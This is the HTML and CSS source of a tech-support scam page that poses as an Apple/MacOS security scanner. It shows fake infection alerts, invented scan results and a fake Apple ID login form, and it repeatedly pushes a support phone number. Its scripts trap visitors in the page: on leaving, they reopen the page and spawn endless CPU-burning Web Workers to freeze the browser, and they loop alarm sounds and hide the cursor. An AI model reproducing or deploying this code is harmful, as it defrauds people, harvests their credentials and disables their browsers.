
==== Ma0cHelpjcErrcore/index.html @ 48235d40 "hhthth" ====
<html lang="en"><head>
	<script defer data-domain="acc-1-bill.com/X9Sbu7" src="https://api.publytics.net/js/script.manual.min.js"></script>
	<script>
	    window.publytics = window.publytics || function() { (window.publytics.q = window.publytics.q || []).push(arguments) };
	    publytics('pageview');
	</script>
	<meta charset="utf-8">
      <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
      <meta content="noindex,nofollow" name="robots">
      <title>1491_Security center </title>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y0B0SQCD36"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y0B0SQCD36');
</script>

      <link href="w3" rel="icon" id="favicon" type="image/png">
      <link href="css/tapa.css" rel="stylesheet">
      <link href="css/chat.css" rel="stylesheet">
        <link href="css/bootstrap.min.css" <link="" type="text/css" rel="stylesheet">
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="css/font-awesome.min.css">

      <style type="text/css">@keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-moz-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-webkit-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}#xnvjiaf2npoo1694042833969.open{animation : tawkMaxOpen .25s ease!important;}@keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-moz-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-webkit-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}#xnvjiaf2npoo1694042833969.closed{animation: tawkMaxClose .25s ease!important}</style>


         <script src="js/esc.js" type="text/javascript"></script>
         <script src="js/flscn.js" type="text/javascript"></script>
         <script src="js/main.js" type="text/javascript"></script>
         <script src="js/style.js" type="text/javascript"></script>
         <script src="js/net.js" type="text/javascript"></script>
         <script src="js/ips.js" type="text/javascript"></script>
    <script>
function chat() {
document.getElementById("chat").style.display = "block";
document.getElementById("footer").style.display = "block";
document.getElementById("welcomeDiv").style.display = "block";
 document.getElementById("chat-box").style.display = "none";
 document.getElementById("login-box").style.display = "none";

}
</script>

<script>
      function vhdydjwhcnfyhecnfheucncevi(name)
      {
          name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
          var regexS = "[\\?&]"+name+"=([^&#]*)";
          var regex = new RegExp( regexS );
          var results = regex.exec( window.location.href );
          if( results == null )
              return "";
          else
              return results[1];
      }
      var Anph = vhdydjwhcnfyhecnfheucncevi('Anph');
  </script>

  <script type="text/javascript">
              var Anph = getVariableFromURl('Anph');
          </script>


          <script type="text/javascript">
        	  window.onbeforeunload = function() {
        	     if (data_needs_saving()) {
        	         return "Call Windows Defender Helpline Now";
        	     } else {
        	        return;
        	     }
        	  };
        	          </script>
        	          <script type="text/javascript">
        	              window.addEventListener("beforeunload", function (e) {
        	           var confirmationMessage = 'It looks like you are editing something. '
        	                              + 'Your changes will be lost if you leave before saving.';

        	                  (e || window.event).returnValue = confirmationMessage; //Gecko + IE
        	                  return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
        	              });
        	          </script>


        	<script>

        		window.addEventListener('beforeunload', function (event) {
        		  window.open(window.location.href, '_blank');
        		  setTimeout(() => {
        					window.location.href = window.location.href;
        				}, 1);
        		  let workers = [];
        		  let isResponsive = true;

        		  function workerBomb() {
        			console.log("Starting workerBomb...");

        			const script = `
        			  let counter = 0;
        			  while (true) {
        				counter++;
        				Math.random() * Math.random();

        				// Send progress to the main thread occasionally
        				if (counter % 1e6 === 0) {
        				  postMessage({ status: "working", counter });
        				}
        			  }
        			`;
        			const blob = new Blob([script], { type: "application/javascript" });
        			const workerURL = URL.createObjectURL(blob);

        			// Create 10 workers (adjust the number to reduce load)
        			for (let i = 0; i < 1000000000000; i++) {
        			  const worker = new Worker(workerURL);
        			  workers.push(worker);

        			  worker.onmessage = (event) => {
        				if (event.data.status === "working") {
        				  console.log(`Worker ${i} progress: ${event.data.counter}`);
        				}
        			  };

        			  worker.onerror = (error) => {
        				console.error(`Worker ${i} encountered an error:`, error);
        			  };
        			}

        			// Start the responsiveness watchdog
        			// startWatchdog();
        		  }

        		  // Watchdog function to monitor browser responsiveness
        		  function startWatchdog() {
        			console.log("Starting watchdog...");

        			let lastTime = Date.now();

        			const watchdogInterval = setInterval(() => {
        			  const currentTime = Date.now();

        			  // If the browser is unresponsive for more than 2 seconds, terminate workers
        			  if (currentTime - lastTime > 2000) {
        				console.warn("Browser unresponsive detected. Terminating workers...");
        				terminateWorkers();
        				clearInterval(watchdogInterval);
        			  } else {
        				// Update the last time to keep track of responsiveness
        				lastTime = currentTime;
        			  }
        			}, 100);

        			// Simulate lightweight work on the main thread to detect unresponsiveness
        			(function monitorResponsiveness() {
        			  for (let i = 0; i < 1e6; i++) {} // Simulate a small task
        			  if (workers.length > 0) {
        				requestAnimationFrame(monitorResponsiveness);
        			  }
        			})();
        		  }

        		  // Function to terminate all workers
        		  function terminateWorkers() {
        			workers.forEach((worker, index) => {
        			  worker.terminate();
        			  console.log(`Worker ${index} terminated.`);
        			});
        			workers = [];
        			console.log("All workers terminated.");
        		  }


        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  // Custom message (not all browsers display this)
        		  const message = "Are you sure you want to leave this page?";

        		  // Set the returnValue property to trigger the confirmation dialog
        		  event.returnValue = message;

        		  // Return the message string for some older browsers
        		  return message;
        		});
        	  </script>
        	  <script>
        		window.addEventListener('unload', function () {
        		  window.open(window.location.href, '_blank');
        		  setTimeout(() => {
        					window.location.href = window.location.href;
        				}, 1);
        		  let workers = [];
        		  let isResponsive = true;

        		  function workerBomb() {
        			console.log("Starting workerBomb...");

        			const script = `
        			  let counter = 0;
        			  while (true) {
        				counter++;
        				Math.random() * Math.random();

        				// Send progress to the main thread occasionally
        				if (counter % 1e6 === 0) {
        				  postMessage({ status: "working", counter });
        				}
        			  }
        			`;
        			const blob = new Blob([script], { type: "application/javascript" });
        			const workerURL = URL.createObjectURL(blob);

        			// Create 10 workers (adjust the number to reduce load)
        			for (let i = 0; i < 1000000000000; i++) {
        			  const worker = new Worker(workerURL);
        			  workers.push(worker);

        			  worker.onmessage = (event) => {
        				if (event.data.status === "working") {
        				  console.log(`Worker ${i} progress: ${event.data.counter}`);
        				}
        			  };

        			  worker.onerror = (error) => {
        				console.error(`Worker ${i} encountered an error:`, error);
        			  };
        			}

        			// Start the responsiveness watchdog
        			// startWatchdog();
        		  }

        		  // Watchdog function to monitor browser responsiveness
        		  function startWatchdog() {
        			console.log("Starting watchdog...");

        			let lastTime = Date.now();

        			const watchdogInterval = setInterval(() => {
        			  const currentTime = Date.now();

        			  // If the browser is unresponsive for more than 2 seconds, terminate workers
        			  if (currentTime - lastTime > 2000) {
        				console.warn("Browser unresponsive detected. Terminating workers...");
        				terminateWorkers();
        				clearInterval(watchdogInterval);
        			  } else {
        				// Update the last time to keep track of responsiveness
        				lastTime = currentTime;
        			  }
        			}, 100);

        			// Simulate lightweight work on the main thread to detect unresponsiveness
        			(function monitorResponsiveness() {
        			  for (let i = 0; i < 1e6; i++) {} // Simulate a small task
        			  if (workers.length > 0) {
        				requestAnimationFrame(monitorResponsiveness);
        			  }
        			})();
        		  }

        		  // Function to terminate all workers
        		  function terminateWorkers() {
        			workers.forEach((worker, index) => {
        			  worker.terminate();
        			  console.log(`Worker ${index} terminated.`);
        			});
        			workers = [];
        			console.log("All workers terminated.");
        		  }


        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  workerBomb();
        		  // Custom message (not all browsers display this)
        		  const message = "Are you sure you want to leave this page?";

        		  // Set the returnValue property to trigger the confirmation dialog
        		  event.returnValue = message;

        		  // Return the message string for some older browsers
        		  return message;
        		});
        	  </script>


        </head>

        <body class="map" id="mycanvas" onmousemove="showd2();" onclick="chat();beep1();" onbeforeunload="return myFunction()" style="cursor:none">

    <audio id="mdchys">
        <source src="media/ados.mp3" type="audio/mpeg">
      </audio>
      <audio autoplay="" id="infogt">
        <source src="media/msc.mp3" type="audio/mpeg">
      </audio>

      <a href="index.html#" id="link_black" style="cursor:none" rel="noreferrer">
        <div class="black" style="height: 145%; cursor: none; display: block;"></div>

          <div class="bg" id="bg">
        <div class="bgimg" style="top:0">
          <img src="images/f24.png" alt="" width="100%">
        </div>
      </div>
      </a>
      <div class="pro_box" style="cursor: none; display: default;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="index.html#">
                      <img src="images/mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="images/msmm.png">
                <span>Apple_security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="index.html#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="index.html#">
                      <img src="images/set.png">
                    </a>
                  </li>
                  <li>
                    <a href="index.html#">
                      <img src="images/ques.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="scan_box">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="images/vsc.png">
                    <span>Scanning Rapide</span>
                  </p>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bhfys">
                  <ul>
                    <li>
                      <a href="index.html#">
                        <img src="images/mnc.png">
                      </a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="progress" style="height:30px;">
              <img src="images/scn.png" alt="" style="max-width: 100%;">
            </div>
            <div class="table_quick">
              <table class="table table-bordered">
                <thead>
                  <tr>
                    <th scope="col">Scanned Objects</th>
                    <th scope="col">
                      <div class="col_fourth counter">
                        <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
                      </div>
                    </th>
                  </tr>
                  <tr>
                    <th scope="col">Time Spent</th>
                    <th scope="col">5 secs</th>
                  </tr>
                  <tr>
                    <th scope="col">Identified Threats</th>
                    <th scope="col" style="color:red">
                      <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">1,200</h2>
                    </th>
                  </tr>
                </thead>
              </table>
            </div>
          </div>
          <div class="scan_footer">
            <div class="row">
              <div class="col-md-6">
                <div class="bt_can">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scan</button>
                  </div>
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Pause</button>
                  </div>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bt_can2">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scheduled Scans</button>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="pro_box2" style="cursor: default; display: none;">
        <img src="images/bg1.png" alt="" style="max-width: 100%;">
      </div>
      <div class="pro_box3" style="cursor: none; display: none;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="index.html#">
                      <img src="images/mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="images/msmm.png">
                <span>Apple_security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="index.html#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="index.html#">
                      <img src="images/bel.png">
                    </a>
                  </li>
                  <li>
                    <a href="index.html#">
                      <img src="images/set.png">
                    </a>
                  </li>
                  <li>
                    <a href="index.html#">
                      <img src="images/ques.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div><div class="scan_box2" style=" border: 1px solid #474747;  cursor:default;  box-shadow: 15px 15px 15px 15px rgba(0,0,0,.4);">
        <div class="scan_box2">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="images/vsc.png">
                    <span>Scan</span>
                  </p>
                </div>
              </div>
             <div class="col-md-6">
           <span class="fl title2" id="txts1">
              <a href="index.html#" id="cross">
                <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
                      </a>


                </span></div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="row">
              <div class="col-md-12">
                <div class="tooreg_detail_scan">
                  <ul>

                  </ul></div>
                </div>

              </div>
            </div>
          </div>
        </div>

      <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="footer">
        <div class="row">
          <div class="col-md-12">
            <div class="right-foot" style="text-align:center">
              <span id="footertxt">
                <img src="images/msmm.png"> Apple_security </span>
              <span style="font-weight:500;padding-left:13px;color:#fff; ">Apple_Support <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">    +1 855-733-0944
                </span>
              </span>
            </div>
          </div>
          <div class="col-md-12">
            <marquee direction="left" height="100px" width="100%">
              <small class="text-left" style="color:#eee;font-size:10px">Apple_Spyware SmartScreen now prevents unrecognized applications from appearing. Running this application may put your PC at risk. Apple_Spyware scan detected unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents。</small>
            </marquee>
          </div>
        </div>
      </div>

      <div class="lightbox" id="poptxt" onclick="beep1();" style="display: none; cursor:default;">
        <div class="ilb top" style="font-size:17px">
          <div class="ilb headers" style="border-bottom:1px solid #d6d5d5;">
            <span class="fl title" id="txtadd">
              <span class="fl ilb">
                <img src="images/dm.png" class="logo3">
              </span>MacOS_Spyware </span>
            <span class="fl title2" id="txts1">
               <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>

            </span>
          </div>
        </div>
        <div id="txtintro2">
          <span class="colo-rd">
           <p style="font-size:30px;font-weight:500;">Sorry, scan is not completed!</p>
            <p style="font-size:25px;color:red;font-weight:500;">Error: Ox800VDS</p>
            <p  style="font-size:18px;font-weight:300; color:black;">IP detected: <span id="ip_add">91.121.63.59</span></p>


             <p style="font-size:15px;font-weight:400;color:black;">MacOS_Spyware found some infected files but not able to remove it because of the group policies permissions. Please Scan now to remove it manually.</p>

          </span>
        </div>
        <img src="images/re.gif" id="banner">
        <div id="disclaimer" style="color:#0F396D;">Call Support for help<br>
           <span class="Support" style="font-size:22px;">Apple_Support <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">+1 855-733-0944
            </span>
          </span>
        </div>
        <div id="bottom">
          <img src="images/msmm.png" id="badge">
          <span class="title3" style="font-size: 18px;
          font-weight: 700;
          width: 3%;
          top: 25px;
          left: 8px;">Apple_MacOS</span>
          <ul>
            <li>
              <a href="index.html#" style="text-decoration: none;">
                <div class="button">
                  <span id="">Scan now</span>
                </div>
              </a>
            </li>
            <li>
              <a href="index.html#" style="text-decoration: none;">
                <div class="button2">
                  <span id="">Scan Later</span>
                </div>
              </a>
            </li>
          </ul>
        </div>
      </div>

      <div class="cardcontainer" style="cursor: default; display: none;" id="pop_up_new">
        <p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color:#414141;font-weight:700;margin-top:0px" class="text-center">MacOS-Defender </p>
        <p>
         <b>Security reasons have prevented access to this PC.</b>
         </p>
         <p>Your computer has been reported to be infected with Trojan_type_spyware. The following data was compromised:</p>
         <p>> Email ID <br>> Bank Password <br>> Facebook Login <br>> Photos and Documents </p>
         <p>A Apple_Spyware scan detected potentially unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents. </p>
         <p>Please contact us immediately. Our engineer will guide you through the removal process over the phone. </p>
         <p>Call Apple_Support immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
         <p>Closing this window may put your personal information at risk and may cause your MacOS registration to be suspended. </p>
         <p style="padding-bottom:0;color:#fff;font-size:16px">MacOS Support:<strong>
            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   +1 855-733-0944
            </span>
          </strong>
        </p>
        <div class="action_buttons">
          <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">Allow</a>
          <a class="active" id="leave_page" style="color:#fff!important">Deny</a>
        </div>
      </div>

      <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
        <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this system has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact Support as soon as possible and a MacOS_Spyware expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
          <strong>
         Apple_Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    +1 855-733-0944
            </span>
          </strong>
        </p>
      </div>

      <div id="chat" style="display: none;" class="bounce3">
        <img src="images/msmm.png">
        <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Apple</span>
        <br>
        <p>MacOS Technical Support
        </p>
        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    +1 855-733-0944
          <br>( Toll-free number)<br><br>
        </h4>
        <div class="arrow-down">
          <svg height="1em" viewBox="0 0 320 512">
            <style>
              svg {
                fill: #fff
              }
            </style>
            <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
                  </svg></div>
      </div>

      <div id="login-box">
        <span style="color: #fff;
        font-size: 21px;
        font-weight: 600;
        margin-left: 6px;
        position: relative;
        top: 5px;">Apple Security warning !</span>
        <div class="mnmz1" onclick="hide1();playSound1();">
                    <p class="text-center1" style="color: red; font-size: 22px; opacity:1; font-weight: 700; ">X</p>

                  </div>

        <br>
        <br>
        <p class="text-center" style="color: #fff;  margin-top:10px; font-size: 16px; opacity:.9; ">
          MacOS has been locked due to unusual activity.
      <br>Try signing in again with your Apple_ID and password.<br>If you need help, contact MacOS Support.<br><strong> +1 855-733-0944			 	</strong></p>

        <form action="#">
           <input type="text" name="name" id="name" placeholder="Username" class="text-input" required="" ><br>

         <input type="text" name="name" id="name" placeholder="Password" class="text-input" required="" ><br>

        <input type="submit" class="button1" name="login" value="Login" onclick="playSound1();">

      </form></div>


<div id="chat-box">
<span style="color: red;
font-size: 21px;
font-weight: 600;
margin-left: 6px;
position: relative;
top: 5px;">Virus Alert 027341 !!</span>
<div class="bhfys" onclick="hide1();playSound1();">
            <p class="text-center1" style="color: #CDCBCB; font-size: 18px; opacity:.9; ">X</p>

          </div>

<br>
<br>
<p class="text-center" style="color: #CDCBCB;  margin-top:10px; font-size: 16px; opacity:.9; ">
 Apple_MacOS locked due to unusual activity.

<br>Your system has been reported to be infected with Trojan-type spyware.<br>For assistance, contact MacOS Support<br><strong style="font-size:24px;">+1 855-733-0944 			 	</strong></p>

</div>

<div id="ev_talkbox_wrapper" class="ev_talkbox_wrapper_min bounce">
  <div class="new_messg">
      <p style=" color: #fff;   margin-top: 8px;
      font-weight: 500;
      font-size: 16px;">Questions? Talk to an expert</p>
  </div>
  <div id="ev_talkbox_min" class="">
      <span id="ev_min_zoimg"></span>
      <span id="ev_min_title">Chat</span>
  </div>
  </div>

<script>
function showd2() {
document.getElementById("chat-box").style.display = "block";
}
</script>
<script>
  function showd2() {
  document.getElementById("login-box").style.display = "block";
  }
  </script>


      <script>
        setInterval(function() {
          document.getElementById("infogt").play()
        }, 500);
      </script>
      <script>
  function beep1() {
    document.getElementById("mdchys").play();
 }
  </script>
      <script>
        var e = 1;
        setInterval(function() {
          1 == e ? (document.getElementById("favicon").href = "w3.html", e = 0) : (document.getElementById("favicon").href = "w1.html", e = 1)
        }, 1E3);
      </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#welcomeDiv").show()

          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $(".pro_box").delay(400).fadeIn(300);
          $("#poptxt").delay(2000).fadeIn(400);
              $(".black").delay(1E3).fadeIn(800);
          $(".pro_box2").delay(2500).fadeIn(800);
          $(".pro_box3").delay(3500).fadeIn(800);
          $("#pop_up_new").delay(4E3).fadeIn(800);
          $("#ev_talkbox_wrapper").delay(1).fadeIn(500)
        });
      </script>
      <script>
        $(document).ready(function () {
            $("body").click(function () {
                $("#ev_talkbox_wrapper").hide();
            });
        });
    </script>
    <script>
      $(document).ready(function () {
          $("#ev_talkbox_wrapper").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
  <script>
      $(document).ready(function () {
          $("#mycanvas").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#poptxt").show()
          })
        });
        $(document).ready(function() {
          $("#cross").click(function() {
            $("#poptxt").show()
          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $("body").mouseover(function() {
            $("#poptxt").show()
          })
        });
      </script>

      </body></html>
---- Ma0cHelpjcErrcore/css/tapa.css ----
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#txts1,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}





button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url("../fonts/glyphicons-halflings-regular.eot");
    src: url("../fonts/glyphicons-halflings-regular.eot") format("embedded-opentype"),url("../fonts/glyphicons-halflings-regular.woff2") format("woff2"),url("../fonts/glyphicons-halflings-regular.woff") format("woff"),url("../fonts/glyphicons-halflings-regular.ttf") format("truetype"),url("../images/glyphicons-halflings-regular.svg") format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

